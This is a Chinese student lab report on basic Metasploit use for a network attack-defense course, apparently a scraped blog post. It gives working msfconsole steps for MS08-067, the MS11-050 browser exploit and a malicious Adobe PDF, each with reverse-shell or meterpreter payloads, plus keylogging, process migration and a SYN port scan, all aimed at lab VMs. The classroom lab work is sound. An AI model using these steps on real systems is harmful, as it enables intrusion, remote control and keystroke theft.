20145236《网络攻防》Exp5 MSF基础应用

20145236《网络攻防》Exp5 MSF基础应用

一、基础问题回答

- 解释

exploit,payload,encode是什么:exploit就是负责负载有用代码的交通工具,先通过exploit把路打通、打开以后,好让有用代码能够作用与目的地;payload就是有具体功能作用的代码,能够完成具体交代的任务,即exploit所负载的东西;encode就是对payload进行再编译,避免打上“危险物品切勿签收”的标签,让被攻击者一下子就知道这是病毒;

二、实验感想

这次实验运用不同的漏洞进行了攻击,其中比较纠结的攻击就是IE浏览器攻击和最后一个辅助模块的攻击。因为之前老师给出的windowsXP靶机中IE已经是更新过补丁的版本了所以导致攻击各种不成功,后来换了台虚拟机才做好了这个实验。至于辅助模块的攻击……其中有很多是靶机已经安装过补丁的,因此很容易出现攻击无效之类的事情,还有就是因为windows7虚拟机不是正版的原因导致无法下载有漏洞的更新==

并且在小实验四中我感觉盲目的寻找攻击模块太被动了,很容易像我这次实验一样各种撞墙,因为不知道靶机是否存在漏洞,可以选择用一些漏洞扫描工具扫描一下靶机再选择攻击。

从这次的实验中我深刻体会到了更新漏洞补丁是必须的,之前看系统提示漏洞补丁什么的我因为嫌麻烦都忽略了,现在看来可能早已中了什么病毒,找时间好好修补一下漏洞查杀一遍电脑吧……

三、实验过程记录

本次实验环境配置

- 攻击机:Kali

- 靶机:win XP SP3(English)

MS08-067漏洞攻击

Step1

- 启用msf终端:

msfconsole - 可以通过:

search ms08_067,查找相应的漏洞 - 找到后,会显示相应漏洞的模块,如下图所示:

Step2

msfconsole有一个好处,就是每一步的操作都可以提示你后续的步骤,即便不知道指令也可以通过help来查找根据上述漏洞的模块,我们可以选择相应的模块

use exploit/windows/smb/ms08_067_netapi

接下来可以查看相应的攻击载荷,首先我们可以查看可使用的载荷

show payloads

因为我们想要获取靶机的shell,所以可以选择以上2种攻击载荷

- 如:

set payload generic/shell_reverse_tcp

- 如:

注意:此处的目的是获取shell,如果想用

meterpreter,找到相应的payload并设置即可

Step3



- 查看配置渗透攻击所需的配置项

show options

- 通过上述操作,可以让我们知道有哪些参数需要进行配置



set LHOST 192.168.85.129 //设置攻击IP

set RHOST 192.168.85.137 //设置靶机IP

- 接下来可以看看有哪些合适的靶机平台

show targets- 设置相应平台的编号:set target 0

- 此处不设置也可以,msf平台可以自动帮你从第一个开始搜索满足要求的靶机平台

Step4

发起渗透攻击(在自己电脑上怎么都攻击不成功,换了另外一台KALI还是不行,后来从别人电脑直接拷了个Win XP ensp3,成功了)

exploit



kali机执行

ipconfig/all



windows执行同样的操作



MS11-050漏洞攻击

Step1

- 同上述步骤,第一步,查找相关漏洞信息

Step2

- 加载相应模块

use windows/browser/ms11_050_mshtml_cobjectelement

- 找到模块后,可以通过info指令查看模块详细信息

Step3

- 加载payload

set payload windows/meterpreter/reverese_tcp- 这里采用meterpreter方式获取权限

- 设置相应参数,通过show options查看

set URIPATH ms5236 //设置访问主页的URI

set LHOST 192.168.85.129 //设置攻击IP

set LPORT 5236 //设置攻击端口





Step4

发起渗透攻击

exploit



此时,在靶机中启动IE 7浏览器,访问链接:

http://192.168.211.132:8080/ms5236;





msf下可看见创建了一个ID为1的session

sessions -i 1开始连接后抓取靶机键盘



获取shell



Adobe阅读器渗透攻击(针对客户端)

- kali下打开显示隐藏文件,输入

use exploit/windows/fileformat/adobe_cooltype_sing,然后输入set payload windows/meterpreter/reverse_tcp设置攻击有效载荷payloads

set LHOST "KALI Ip"

set FILENAME xxx.pdf

set LPORT xxxx



exploit,生成pdf文件以后拷贝到xp虚拟机

back返回,使用use exploit/multi/handler新建一个监听模块。使用

set payload windows/meterpreter/reverse_tcp建立一个反向连接。端口号设置和攻击模块里的数据设置相同。在靶机中打开pdf文件,相当于打开了一个后门程序,这里pdf打不开,因为其中包含了恶意代码

反弹链接后成功



将进程迁移到

explorer.exe.使用ps查看当前进程,并找到explorer.exe的进程号,如下图所示,使用命令migrate 992

输入shell,查看xp靶机信息



应用辅助模块

Step1

- 进入

msfconsle后,通过下面相关指令查找辅助模块show auxiliary

- 选取相应的moudle,在这里选择如下:

use auxiliary/scanner/portscan/syn

Step2

- 设置好相应参数,可以通过

show options来查看

set RHOSTS 192.168.85.128 //设置扫描目标IP地址

set THREADS 50 //设置线程数

Step3

- 启动:

run,扫描结果如下:

20145236《网络攻防》Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 20145330 《网络攻防》 MSF基础应用

20145330 <网络攻防> MSF基础应用 1.实验后回答问题 (1)用自己的话解释什么是exploit,payload,encode. exploit:进行渗透攻击的模块合集 pay ...

- 《网络攻防》 MSF基础应用

20145224陈颢文 <网络攻防>MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode: exploit:攻击手段,是能使攻击武器(payloa ...

- 20145239杜文超《网络攻防》- MSF基础应用

20145239杜文超<网络攻防>- MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit:实现攻击行为的主体,但没有载荷只 ...

- 20145306 《网络攻防》 MSF基础应用

20145306张文锦<网络对抗>MSF应用 Adobe阅读器渗透攻击 两台虚拟机,其中一台为kali,一台为windows xp sp3,并保证两台虚拟机可以ping通. 实验过程 进入 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145334赵文豪《网络攻防》 MSF基础应用

实践目标 掌握metasploit的基本应用方式 掌握常用的三种攻击方式的思路. 实验要求 一个主动攻击,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adob ...

随机推荐

- [转]Git & Gitlab 使用指南

本文转自:https://blog.csdn.net/zdx1515888659/article/details/72954000 原文:http://www.restran.net/2016/02/ ...

- 《Microsoft SQL Server 2012 T-SQL Fundamentals》

书名 <SQL Server 2012 T-SQL基础教程> 图片 时间 2017-8 学习 每章后面有习题很适合我,看完写sql的能力有质的飞跃好书 http://tsql.soli ...

- 一款非常好用的万能本地离线激活工具,支持Office2016、Office2015、Win7、Win8/8.1/10、Win2008/2012/R2系统,全自动安装且无需联网状态即可全部激活,它由国外网友heldigard制作,小巧、简单,只需运行而不用去管它自动激活,能自动激活为180天无限循环,欢迎大家下载使用

office2016激活工具(KMS)是一款非常好用的万能本地离线激活工具,支持Office2016.Office2015.Win7.Win8/8.1/10.Win2008/2012/R2系统,全自动 ...

- java中import static和import的区别【转】

转自:http://blog.csdn.net/ygc87/article/details/7371254

- Python简单的网络编程

OSI 模型介绍 应用层 -- 对接受的数据进行解释.加密与解密.压缩与解压缩 会话层 -- 通过传输层(端口号: 传输端口和接受端口) 建立数据传输的通路 传输层 -- 定义了一些传输数据的协议和端 ...

- Python 字符串的操作

字符串的拼接 a = "hello" b = "klvchen" c = a + b print(c) 结果: helloklvchen 注意:该方法效率比较低 ...

- MySQL chartset

-- # https://dev.mysql.com/doc/refman/8.0/en/charset-database.html -- create database aixinyz; -- 默認 ...

- python之初识网络

一. C/S架构:客户端(client)/服务端(server)架构 B/S架构:浏览器(browser) / 服务端(server)架构 软件cs架构: 浏览器,qq,微信等等 硬件cs架构:打印机 ...

- Python自动化开发之python的常用模块

python常用模块 模块的种类:模块分为三种,分别是自定义模块:内置标准模块(即标准库):开源模块(第三方). 以下主要研究标准模块即标准库:标准库直接导入即可,不需要安装. 时间模块:time , ...

- openlayer3之高级标注实现

首先看实现效果: 实现要点: 1)树形标注实现 2)复杂标注样式定义 3)效率优化 1.树形标注实现 树形标注采用字体符号来实现,包括以下几个步骤 1)载入字体 2)设置标注值与字体对照关系 3)设置 ...